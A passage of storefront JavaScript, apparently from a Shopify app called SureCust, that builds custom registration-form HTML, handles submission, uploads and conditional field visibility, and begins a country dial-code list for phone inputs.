											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
